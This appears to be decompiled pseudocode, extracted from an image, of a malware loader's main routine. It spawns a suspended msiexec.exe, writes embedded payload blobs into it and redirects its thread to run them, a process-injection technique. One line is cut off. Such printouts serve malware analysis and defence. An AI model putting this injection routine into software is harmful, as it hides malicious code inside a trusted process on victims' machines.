 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 char *v3; // edi
4 struct _PROCESS_INFORMATION ProcessInformation; // [esp+8h] [ebp-324h] BYREF
5 CONTEXT Context; // [esp+18h] [ebp-314h] BYREF
6 struct _STARTUPINFOA StartupInfo; // [esp+2E4h] [ebp-48h] BYREF
7
8 memset(&StartupInfo, 0, sizeof(StartupInfo));
9 ProcessInformation = 0i64;
10 CreateProcessA(0, (LPSTR)"msiexec.exe", 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation
11 Context.ContextFlags = 65537;
12 GetThreadContext(ProcessInformation.hThread, &Context);
13 v3 = (char *)VirtualAllocEx(ProcessInformation.hProcess, 0, 0x278F0u, 0x1000u, 0x40u);
14 WriteProcessMemory(ProcessInformation.hProcess, v3, &unk_4161E8, 0xED80u, 0);
15 WriteProcessMemory(ProcessInformation.hProcess, v3 + 60800, &unk_424F70, 0xED80u, 0);
16 WriteProcessMemory(ProcessInformation.hProcess, v3 + 121600, &unk_433CF8, 0x9DEEu, 0);
17 Context.Eip = (DWORD)v3;
18 Context.ContextFlags = 65537;
19 SetThreadContext(ProcessInformation.hThread, &Context);
20 ResumeThread(ProcessInformation.hThread);
21 Sleep(0xEA60u);
22 VirtualFreeEx(ProcessInformation.hProcess, v3, 0xED81u, 0x4000u);
23 return 0;
24 }